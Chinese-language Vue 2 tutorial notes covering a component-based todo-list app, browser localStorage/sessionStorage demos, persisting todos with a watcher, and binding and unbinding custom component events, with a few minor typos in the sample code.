
46.todolist案例
1.组件化编码流程:
(1)拆分静态组件:组件要按照功能点拆分,命名不与HTML元素冲突
(2)实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用
1.一个组件在用:放在组件自身即可
2.一些组件在用:放在它们共同的父组件上(状态提升)
3.实现交互:从绑定事件开始
2.props适用于
(1)父组件===>子组件 通信
(2)子组件===>父组件(要求父先给子一个函数)
3.使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可修改的
4.props传过来的若是对象的值,修改对象中的属性时Vue不会报错,但不推荐
//app.vue
<template>
<div class="todo-container">
<Header :addTodo="addTodo"></Header>
<List :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></List>
<Footer :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"></Footer>
</div>
</template>
<script>
import Header from './components/testHeader.vue'
import Footer from './components/testFooter.vue'
import List from './components/testList.vue'
export default {
name:'app',
components:{Header,Footer,List},
data() {
return {
todos:[
{id:'001',title:'吃饭',done:true},
{id:'002',title:'喝酒',done:false},
{id:'003',title:'开车',done:false}
]
}
},
methods:{
// 添加一共todo
addTodo(todoObj){
this.todos.unshift(todoObj)
},
// 勾选或者取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=>{
if(todo.id===id)
todo.done=!todo.done
})
},
// 删除一个todo
deleteTodo(id){
console.log(id)
this.todos=this.todos.filter((todo)=>{
return todo.id!==id
})
},
// 全选or取消全选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done=done
})
},
// 清除所有已经完成的todo
clearAllTodo(){
this.todos=this.todos.filter((todo)=>{
return !todo.done
})
}
}
}
</script>
<style >
body{
background: #fff;
}
.btn{
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: insert 0 1px 0 rgba(255, 255, 255, 0.2),1px 2px rgba(0, 0, 0, 0.2);
border-radius: 4px;
}
.btn-danger{
color: #fff;
background-color: rgb(226, 122, 122);
border: 1px solid pink;
}
.btn-danger:hover{
color: #fff;
background-color: red;
}
.btn:focus{
outline: none;
}
.todo-container{
width: 600px;
margin: 0 auto;
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
//header.vue
<template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务,按下回车确定" v-model="title" @keyup.enter="add">
</div>
</template>
<script>
import {nanoid} from 'nanoid'
export default {
name:'testHeader',
props:['addTodo'],
data() {
return {
title:''
}
},
methods:{
add(event){
// 校验数据
if(!this.title.trim())return alert("输入不能为空")
//将用户输入包装成一个todo对象
const todoObj ={id:nanoid(),title:event.target.value,done:false}
// 通知app组件去添加一个todo对象
this.addTodo(todoObj)
// 清空输入
this.title=''
}
}
}
</script>
<style scoped>
.todo-header{
width: 560px;
height: 28px;
font-size: 14px;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus{
outline: none;
border-color: rgb(96, 139, 219);
box-shadow: 5px 10px black 0.3;
}
</style>
//List.vue
<template>
<ul class="todo-main">
<myItem v-for="todoObj in todos" :key="todoObj.id" :todo="todoObj" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></myItem>
</ul>
</template>
<script>
import myItem from './testItem.vue'
export default {
name:'testList',
components:{myItem},
props:['todos','checkTodo',"deleteTodo"]
}
</script>
<style scoped>
.todo-main{
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty{
height: 40px;
line-height: 40xp;
border: 1px solid #ddd;
border-radius:2px ;
padding-left: 5px;
margin-top: 10px;
}
</style>
//item.vue
<template>
<li>
<label >
<!-- 如下代码也可以实现功能,但是不太推荐,因为有点违反原则,因为 修改了props-->
<!-- <input type="check" v-model="todo.done"> -->
<input type="checkbox" :checked="todo.done" @change="handCheck(todo.id)">
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
</li>
</template>
<script>
export default {
name:'MyItem',
// 声明接收todo对象
props:['todo',"checkTodo",'deleteTodo'],
methods: {
handCheck(id){
// 通知app组件将对应的todo对象的done值取反
this.checkTodo(id)
},
handleDelete(id){
if(confirm("确定要删除吗?")){
this.deleteTodo(id)
}
}
},
}
</script>
<style scoped>
li{
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label{
float: left;
cursor: pointer;
}
li label li input{
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button{
float: right;
display: none;
margin-top: 3px;
}
li:before{
content: initial;
}
li:last-child{
border-bottom: none;
}
li:hover{
background-color: #ddd;
}
li:hover button{
display: block;
}
</style>
//footer.vue
<template>
<div class="todo-footer" v-show="total">
<label >
<input type="checkbox" :checked="isAll" @change="checkAll">
</label>
<span>
<span>已完成{{doneTotal}}</span>/全部{{total}}
</span>
<button class="btn btn-danger" @click="clearAll">清除已完成任务</button>
</div>
</template>
<script>
export default {
name:'testFooter',
props:['todos','checkAllTodo','clearAllTodo'],
computed:{
total(){
return this.todos.length
},
doneTotal(){
let i=0
this.todos.forEach((todo)=>{
if(todo.done)
i++
})
return i
},
isAll(){
return this.doneTotal==this.total && this.total>0
},
},
methods:{
checkAll(e){
this.checkAllTodo(e.target.checked)
},
clearAll(){
this.clearAllTodo()
}
}
}
</script>
<style scoped>
.todo-footer{
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label{
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input{
position: relative;
top: -1px;
vertical-align: middle;
}
.todo-footer button{
float: right;
margin-top: 5px;
}
</style>

47.浏览器本地存储
1.存储内容大小一般支持5MB左右
2.浏览器端通过Window.sessionStorage和Window.localStorage属性来实现本地存储机制
3.相关api:
(1)
xxxxxStorage.setItem('key','value');
该方法接收一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值
(2)
xxxxxStorage.getItem('key','value');
该方法接收一个键名作为参数,返回键名对应的值
(3)
xxxxxStorage.removeItem('key','value');
该方法接收一个键名作为参数,并把该键名从存储中删除
(4)
xxxxStorage.clear()
该方法会清空存储中所有的数据
4.备注
(1)sessionStorage存储的内容会随着浏览器窗口关闭而消失
(2)LocalStorage存储的内容,需要手动清除才会消失
(3)xxxxStorage.getItem(xx)如果xxx对应的value获取不到,那么getItem的返回值是null
(4)JSON.parse(null)的结果依然是null
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>localStorage</title>
</head>
<body>
<h2>localStorage</h2>
<button οnclick="saveDate()">点我保存一个数据</button>
<button οnclick="readDate()">点我读取一个数据</button>
<button οnclick="deleteDate()">点我删除一个数据</button>
<button οnclick="deleteAllDate()">点我清空数据</button>
<script>
let p={name:'tom',age:18}
let msg;
function saveDate(){
window.localStorage.setItem('msg',666);
localStorage.setItem('person',JSON.stringify(p))
}
function readDate(){
alert(window.localStorage.getItem('msg',666)) ;
const result=localStorage.getItem('person')
console.log(JSON.parse(result))
}
function deleteDate(){
window.localStorage.removeItem('msg')
}
function deleteAllDate(){
localStorage.clear();
}
</script>
</body>
</html>
(控制浏览器本地存储)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>sessionStorage</title>
</head>
<body>
<h2>sessionStorage</h2>
<button οnclick="saveDate()">点我保存一个数据</button>
<button οnclick="readDate()">点我读取一个数据</button>
<button οnclick="deleteDate()">点我删除一个数据</button>
<button οnclick="deleteAllDate()">点我清空数据</button>
<script>
let p={name:'tom',age:18}
let msg;
function saveDate(){
window.sessionStorage.setItem('msg',666);
sessionStorage.setItem('person',JSON.stringify(p))
}
function readDate(){
alert(window.sessionStorage.getItem('msg',666)) ;
const result=sessionStorage.getItem('person')
console.log(JSON.parse(result))
}
function deleteDate(){
window.sessionStorage.removeItem('msg')
}
function deleteAllDate(){
sessionStorage.clear();
}
</script>
</body>
</html>
48.todolist的本地存储
<!--实现从浏览器中存储和读取数据-->
/
<template>
<div class="todo-container">
<Header :addTodo="addTodo"></Header>
<List :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"></List>
<Footer :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"></Footer>
</div>
</template>
<script>
import Header from './components/testHeader.vue'
import Footer from './components/testFooter.vue'
import List from './components/testList.vue'
export default {
name:'app',
components:{Header,Footer,List},
data() {
return {
todos:JSON.parse(localStorage.getItem('todos')) ||[]
}
},
methods:{
// 添加一共todo
addTodo(todoObj){
this.todos.unshift(todoObj)
},
// 勾选或者取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=>{
if(todo.id===id)
todo.done=!todo.done
})
},
// 删除一个todo
deleteTodo(id){
console.log(id)
this.todos=this.todos.filter((todo)=>{
return todo.id!==id
})
},
// 全选or取消全选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done=done
})
},
// 清除所有已经完成的todo
clearAllTodo(){
this.todos=this.todos.filter((todo)=>{
return !todo.done
})
}
},
watch:{
todos:{
deep:true,
handler(value){
localStorage.setItem('todos',JSON.stringify(value))
}
}
},
}
</script>
<style >
body{
background: #fff;
}
.btn{
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: insert 0 1px 0 rgba(255, 255, 255, 0.2),1px 2px rgba(0, 0, 0, 0.2);
border-radius: 4px;
}
.btn-danger{
color: #fff;
background-color: rgb(226, 122, 122);
border: 1px solid pink;
}
.btn-danger:hover{
color: #fff;
background-color: red;
}
.btn:focus{
outline: none;
}
.todo-container{
width: 600px;
margin: 0 auto;
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>

49.组件自定义事件-绑定和解绑
1.一种组件间通信的方式,适用于:子组件===>父组件
2.使用场景:A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)
3.绑定自定义事件:
(1)第一张方式,在父组件中:<demo @atguiigu='test'/>或<demo v-on:atguigu='test'/>
(2)第二种方法,在父组件中:
<demo ref='demo'>
......
mounted(){
this.$ref.xxx.$on('atuguigu',this.test)
}
(3)若想让自定义事件只能触发一次,可以使用once修饰符,或$once方法
4.触发自定义事件:this.$emit('atguigu',数据)
5.解绑自定义事件:this.$off('atguigu')
6.组件上也可以绑定原生dom事件,需要使用native修饰符
7.注意:通过this.$ref.组件名.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向vc而不是vm
#app.vue
<template>
<div>
<h1>{{msg}}</h1>
<!-- 通过父组件给子组件传递函数类型的props实现:子给父传递数据 -->
<school :getSchoolName='getSchoolName'></school>
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第一种:使用v-on或@) -->
<!-- <student v-on:atguigu="demo"></student> -->
<!--通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种:通过ref实现) -->
<!--绑定原生dom事件-->
<student ref="student" @click.native="show"></student>
</div>
</template>
<script>
import student from './components/student.vue'
import school from './components/school.vue'
export default({
name:'App',
components:{school,student},
data(){
return{
msg:'你好啊!'
}
},
methods: {
getSchoolName(name){
alert('app收到了学校名:'+name)
},
demo(name){
alert('自定义事件_绑定被调用了:'+name)
},
m1(){
alert('第二个自定义事件_绑定被被调用l')
},
show(){
alert(123)
}
},
mounted() {
this.$refs.student.$on('atguigu',this.demo),
this.$refs.student.$on('atguigu2',this.m1)
},
})
</script>
#school.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学校名称:{{name}}</h2>
<h2 >学校地址:{{address}}</h2>
<button @click="sendSchoolName">点我向app发送学校名</button>
</div>
</template>
<script>
export default {
name:'mySchool',
data(){
return{
name:'尚硅谷atgui',
address:'上海',
}
},
props:['getSchoolName'],
methods:{
sendSchoolName(){
this.getSchoolName(this.name)
}
}
}
</script>
<style scoped>
.demo{
background-color: red;
}
</style>
#student.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学生姓名:{{name}}</h2>
<h2>性别:{{sex}}</h2>
<h2>{{n}}</h2>
<button @click="add">点击使n++</button>
<button @click="sendStudentName">把学生名给App</button>
<button @click="unbind">解绑demo事件</button>
<button @click="death">点击销毁student组件的实例</button>
</div>
</template>
<script>
export default {
name:'myStudent',
data(){
return{
name:'张三',
sex:'male',
n:0
}
},
methods: {
add(){
console.log('add函数被调用')
this.n++
},
sendStudentName(){
//触发Student组件实例身上的atguigu事件
this.$emit('atguigu',this.name),
this.$emit('atguigu2')
},
unbind(){
// this.$off('atguigu') 只适用于解绑一个自定义事件
this.$off(['atguigu','atguigu2'])//解绑多个自定义事件
// this.$off() 解绑所有的自定义事件
},
death(){
this.$destroy()//销毁当前student的实例,销毁后所有student实例的自定义事件都不奏效
}
},
}
</script>
<style scoped>
.demo{
background-color: aqua;
}
</style>
